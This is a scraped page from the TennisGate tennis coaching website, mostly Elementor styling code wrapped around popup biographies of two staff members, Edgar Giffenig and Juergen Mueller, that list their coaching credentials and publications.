.elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-40411 .elementor-element.elementor-element-2e2ea42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-40411 .elementor-element.elementor-element-2e2ea42 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-40411 .elementor-element.elementor-element-2e2ea42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-40411 .elementor-element.elementor-element-2e2ea42 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#D3CECE;}.elementor-40411 .elementor-element.elementor-element-2e2ea42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-40411 .elementor-element.elementor-element-2e2ea42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-40411 .elementor-element.elementor-element-2e2ea42 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-40411 .elementor-element.elementor-element-2e2ea42 .elementor-icon-list-icon i{color:#9F9F9F;transition:color 0.3s;}.elementor-40411 .elementor-element.elementor-element-2e2ea42 .elementor-icon-list-icon svg{fill:#9F9F9F;transition:fill 0.3s;}.elementor-40411 .elementor-element.elementor-element-2e2ea42{--e-icon-list-icon-size:11px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-40411 .elementor-element.elementor-element-2e2ea42 .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-40411 .elementor-element.elementor-element-2e2ea42 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-40411 .elementor-element.elementor-element-2e2ea42 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:normal;}.elementor-40411 .elementor-element.elementor-element-2e2ea42 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}#elementor-popup-modal-40411 .dialog-widget-content{animation-duration:1.2s;background-color:#F4F3EF;}#elementor-popup-modal-40411 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-40411{justify-content:center;align-items:center;}#elementor-popup-modal-40411 .dialog-close-button{display:flex;font-size:22px;}@media(max-width:1366px){.elementor-40411 .elementor-element.elementor-element-698e04d .elementor-heading-title{font-size:40px;}}@media(min-width:768px){.elementor-40411 .elementor-element.elementor-element-2e25a8a{--width:1290px;}}@media(max-width:1024px) and (min-width:768px){.elementor-40411 .elementor-element.elementor-element-4f6c0fb{--width:100%;}.elementor-40411 .elementor-element.elementor-element-3c7086a{--width:50%;}}@media(max-width:1024px){.elementor-40411 .elementor-element.elementor-element-6a9151cd{padding:80px 40px 80px 40px;}.elementor-40411 .elementor-element.elementor-element-4f6c0fb{--padding-top:0px;--padding-bottom:27px;--padding-left:0px;--padding-right:0px;}.elementor-40411 .elementor-element.elementor-element-698e04d .elementor-heading-title{font-size:35px;}}@media(max-width:767px){.elementor-40411 .elementor-element.elementor-element-6a9151cd{padding:60px 20px 60px 20px;}.elementor-40411 .elementor-element.elementor-element-698e04d .elementor-heading-title{font-size:35px;}.elementor-40411 .elementor-element.elementor-element-3c7086a{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}}</style>		<div data-elementor-type="popup" data-elementor-id="40411" class="elementor elementor-40411 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6a9151cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a9151cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-518a0a33" data-id="518a0a33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-2e25a8a e-con-full e-flex e-con e-parent" data-id="2e25a8a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-4f6c0fb e-con-full e-flex e-con e-child" data-id="4f6c0fb" data-element_type="container">
				<div class="elementor-element elementor-element-4bdb6e5 elementor-widget elementor-widget-text-editor" data-id="4bdb6e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>International Consultant</p>								</div>
				</div>
				<div class="elementor-element elementor-element-698e04d elementor-widget elementor-widget-heading" data-id="698e04d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Edgar Giffenig</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-06e90a4 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="06e90a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Edgar joined the TennisGate team in 2011 and is the project manager for the international platform.</p>								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-3c7086a e-con-full e-flex e-con e-child" data-id="3c7086a" data-element_type="container">
				<div class="elementor-element elementor-element-2e2ea42 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2e2ea42" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Travelled with the Bryan Brothers from 1990 to 1995.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Frequent speaker in coaching workshops throughout the world for ITF, PTR, DTB, ITA und USTA</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Longtime member of the ITF Coaches Commission.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Edgar has coached players of all ages and abilities for over 30 years..</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">In 2016, he was ranked 5th in the ITF world rankings for seniors up to 55.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Former Head of Player Development at the Palmer Tennis Academy.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Former founder and director of Centro Mextenis in Morelos, Mexico.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">PTCA Accredited Master Professional IG, Qualified Expert in Junior &amp; Coach Development and an International Gold Member.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Published many articles for the ITF and other tennis media.</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.amazon.com/Developing-High-Performance-Tennis-Players-ebook/dp/B00GIR4ZBY/ref=sr_1_3?keywords=giffenig&#038;qid=1553687118&#038;s=gateway&#038;sr=8-3" target="_blank">

											<span class="elementor-icon-list-text">Author of the Top 30 Selling Amazon Tennis book "Developing High Performance Tennis Players".</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.amazon.com/Play-Tennis-Passion-effective-practical/dp/1794111557/ref=sr_1_1?keywords=giffenig&#038;qid=1553687118&#038;s=gateway&#038;sr=8-1" target="_blank">

											<span class="elementor-icon-list-text">Author of "Play Tennis with Passion".</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-91bf15c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91bf15c" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9fac048" data-id="9fac048" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		<style id="elementor-post-40412">.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-40412 .elementor-element.elementor-element-6a9151cd:not(.elementor-motion-effects-element-type-background), .elementor-40412 .elementor-element.elementor-element-6a9151cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-40412 .elementor-element.elementor-element-6a9151cd > .elementor-container{max-width:1290px;}.elementor-40412 .elementor-element.elementor-element-6a9151cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 40px 120px 40px;}.elementor-40412 .elementor-element.elementor-element-6a9151cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-40412 .elementor-element.elementor-element-c1755ce{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-40412 .elementor-element.elementor-element-aa19eca{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-40412 .elementor-element.elementor-element-c12c015{columns:1;text-align:start;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:700;line-height:1em;color:#9F9F9F;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-40412 .elementor-element.elementor-element-6dabf00 > .elementor-widget-container{margin:0px 0px -8px -3px;}.elementor-40412 .elementor-element.elementor-element-6dabf00{text-align:start;}.elementor-40412 .elementor-element.elementor-element-6dabf00 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:52px;font-weight:700;text-transform:uppercase;line-height:1.05em;letter-spacing:-1.5px;color:#000000;}.elementor-40412 .elementor-element.elementor-element-626c359{width:var( --container-widget-width, 331px );max-width:331px;--container-widget-width:331px;--container-widget-flex-grow:0;columns:1;text-align:start;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:1.6em;color:var( --e-global-color-secondary );}.elementor-40412 .elementor-element.elementor-element-626c359 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-40412 .elementor-element.elementor-element-70b924f{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:30px;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-40412 .elementor-element.elementor-element-e2340de > .elementor-widget-container{margin:-7px 0px -7px 0px;}.elementor-40412 .elementor-element.elementor-element-e2340de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-40412 .elementor-element.elementor-element-e2340de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-40412 .elementor-element.elementor-element-e2340de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-40412 .elementor-element.elementor-element-e2340de .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-40412 .elementor-element.elementor-element-e2340de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-40412 .elementor-element.elementor-element-e2340de .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#D3CECE;}.elementor-40412 .elementor-element.elementor-element-e2340de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-40412 .elementor-element.elementor-element-e2340de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-40412 .elementor-element.elementor-element-e2340de .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-40412 .elementor-element.elementor-element-e2340de .elementor-icon-list-icon i{color:#9F9F9F;transition:color 0.3s;}.elementor-40412 .elementor-element.elementor-element-e2340de .elementor-icon-list-icon svg{fill:#9F9F9F;transition:fill 0.3s;}.elementor-40412 .elementor-element.elementor-element-e2340de{--e-icon-list-icon-size:11px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-40412 .elementor-element.elementor-element-e2340de .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-40412 .elementor-element.elementor-element-e2340de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-40412 .elementor-element.elementor-element-e2340de .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:normal;}.elementor-40412 .elementor-element.elementor-element-e2340de .elementor-icon-list-text{color:#000000;transition:color 0.3s;}#elementor-popup-modal-40412 .dialog-widget-content{animation-duration:1.2s;background-color:#F4F3EF;}#elementor-popup-modal-40412 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-40412{justify-content:center;align-items:center;}#elementor-popup-modal-40412 .dialog-close-button{display:flex;font-size:22px;}@media(max-width:1366px){.elementor-40412 .elementor-element.elementor-element-6dabf00 .elementor-heading-title{font-size:40px;}}@media(min-width:768px){.elementor-40412 .elementor-element.elementor-element-c1755ce{--width:1290px;}}@media(max-width:1024px) and (min-width:768px){.elementor-40412 .elementor-element.elementor-element-aa19eca{--width:100%;}.elementor-40412 .elementor-element.elementor-element-70b924f{--width:50%;}}@media(max-width:1024px){.elementor-40412 .elementor-element.elementor-element-6a9151cd{padding:80px 40px 80px 40px;}.elementor-40412 .elementor-element.elementor-element-aa19eca{--padding-top:0px;--padding-bottom:27px;--padding-left:0px;--padding-right:0px;}.elementor-40412 .elementor-element.elementor-element-6dabf00 .elementor-heading-title{font-size:35px;}}@media(max-width:767px){.elementor-40412 .elementor-element.elementor-element-6a9151cd{padding:60px 20px 60px 20px;}.elementor-40412 .elementor-element.elementor-element-6dabf00 .elementor-heading-title{font-size:35px;}.elementor-40412 .elementor-element.elementor-element-70b924f{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}}</style>		<div data-elementor-type="popup" data-elementor-id="40412" class="elementor elementor-40412 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6a9151cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a9151cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-518a0a33" data-id="518a0a33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c1755ce e-con-full e-flex e-con e-parent" data-id="c1755ce" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-aa19eca e-con-full e-flex e-con e-child" data-id="aa19eca" data-element_type="container">
				<div class="elementor-element elementor-element-c12c015 elementor-widget elementor-widget-text-editor" data-id="c12c015" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Project Leader</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6dabf00 elementor-widget elementor-widget-heading" data-id="6dabf00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Juergen Mueller</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-626c359 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="626c359" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Juergen started TennisGate together with Oliver in 2004, with the german version of the Coaches Club.</p>								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-70b924f e-con-full e-flex e-con e-child" data-id="70b924f" data-element_type="container">
				<div class="elementor-element elementor-element-e2340de elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e2340de" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Juergen is a DTB A-certified coach.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Consultant of the new VS Tennis Academy in Villingen, one of the official TennisGate Education Centers.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Transition coach of Dominik Koepfer (#1 in US College in 2016, ATP Career High #49 in 2024)</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">10 years official travelling coach of the German Tennis Federation. Multiple World and European Champion as coach with DTB Youth teams and individual players.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Speaker and examiner at the B-coach education in the Baden Tennis Association.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">He won several German and national junior titles with youth players from Blau-Weiß Villingen</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Since 1994, organizer of the Easter training camp in Albarella/Italy with a total of over 5,000 participants.</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-91bf15c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91bf15c" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9fac048" data-id="9fac048" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		<style id="elementor-post-40385">.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-40385 .elementor-element.elementor-element-6a9151cd:not(.elementor-motion-effects-element-type-background), .elementor-40385 .elementor-element.elementor-element-6a9151cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-40385 .elementor-element.elementor-element-6a9151cd > .elementor-container{max-width:1290px;}.elementor-40385 .elementor-element.elementor-element-6a9151cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 40px 120px 40px;}.elementor-40385 .elementor-element.elementor-element-6a9151cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-40385 .elementor-element.elementor-element-48d92bb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-40385 .elementor-element.elementor-element-809ed39{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-40385 .elementor-element.elementor-element-d3be5e3{columns:1;text-align:start;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:700;line-height:1em;color:#9F9F9F;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-40385 .elementor-element.elementor-element-77468c4 > .elementor-widget-container{margin:0px 0px -8px -3px;}.elementor-40385 .elementor-element.elementor-element-77468c4{text-align:start;}.elementor-40385 .elementor-element.elementor-element-77468c4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:52px;font-weight:700;text-transform:uppercase;line-height:1.05em;letter-spacing:-1.5px;color:#000000;}.elementor-40385 .elementor-element.elementor-element-92d73c6{width:var( --container-widget-width, 331px );max-width:331px;--container-widget-width:331px;--container-widget-flex-grow:0;columns:1;text-align:start;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:1.6em;color:var( --e-global-color-secondary );}.elementor-40385 .elementor-element.elementor-element-92d73c6 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-40385 .elementor-element.elementor-element-4592834{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:30px;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-40385 .elementor-element.elementor-element-ab549ef > .elementor-widget-container{margin:-7px 0px -7px 0px;}.elementor-40385 .elementor-element.elementor-element-ab549ef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-40385 .elementor-element.elementor-element-ab549ef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-40385 .elementor-element.elementor-element-ab549ef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-40385 .elementor-element.elementor-element-ab549ef .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-40385 .elementor-element.elementor-element-ab549ef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-40385 .elementor-element.elementor-element-ab549ef .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#D3CECE;}.elementor-40385 .elementor-element.elementor-element-ab549ef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-40385 .elementor-element.elementor-element-ab549ef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-40385 .elementor-element.elementor-element-ab549ef .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-40385 .elementor-element.elementor-element-ab549ef .elementor-icon-list-icon i{color:#9F9F9F;transition:color 0.3s;}.elementor-40385 .elementor-element.elementor-element-ab549ef .elementor-icon-list-icon svg{fill:#9F9F9F;transition:fill 0.3s;}.elementor-40385 .elementor-element.elementor-element-ab549ef{--e-icon-list-icon-size:11px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-40385 .elementor-element.elementor-element-ab549ef .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-40385 .elementor-element.elementor-element-ab549ef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-40385 .elementor-element.elementor-element-ab549ef .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:normal;}.elementor-40385 .elementor-element.elementor-element-ab549ef .elementor-icon-list-text{color:#000000;transition:color 0.3s;}#elementor-popup-modal-40385 .dialog-widget-content{animation-duration:1.2s;background-color:#F4F3EF;}#elementor-popup-modal-40385 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-40385{justify-content:center;align-items:center;}#elementor-popup-modal-40385 .dialog-close-button{display:flex;font-size:22px;}@media(max-width:1366px){.elementor-40385 .elementor-element.elementor-element-77468c4 .elementor-heading-title{font-size:40px;}}@media(min-width:768px){.elementor-40385 .elementor-element.elementor-element-48d92bb{--width:1290px;}}@media(max-width:1024px) and (min-width:768px){.elementor-40385 .elementor-element.elementor-element-809ed39{--width:100%;}.elementor-40385 .elementor-element.elementor-element-4592834{--width:50%;}}@media(max-width:1024px){.elementor-40385 .elementor-element.elementor-element-6a9151cd{padding:80px 40px 80px 